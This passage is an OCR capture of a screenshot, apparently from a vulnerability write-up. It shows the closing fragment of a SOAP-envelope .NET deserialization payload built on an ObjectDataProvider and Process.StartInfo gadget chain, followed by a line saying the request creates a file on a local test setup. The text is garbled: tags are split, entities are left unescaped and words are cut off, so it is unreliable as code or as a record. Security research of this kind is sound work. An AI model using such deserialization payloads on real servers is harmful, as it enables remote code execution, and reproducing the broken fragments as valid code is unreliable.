
StandardOutputEncoding=
&#34;
{x:Nul
Password=
&#34;
{x:Null}
&#34;
 Domain
LoadUserProfile=
&#34;
False
&#34;
 Fi
&#60;
/sd:Process.StartInfo
&
&#60;
/sd:Process
&#62;
&#60;
/ObjectDataProvider.Object
&#60;
/ObjectDataProvider
&#62;
</
For
</
a1:TextFormattingRunProperties
>
</
SOAP-ENV:Envelope
>
Sending this request, we can indeed see
that on our local setup, we create a file in
the public directory: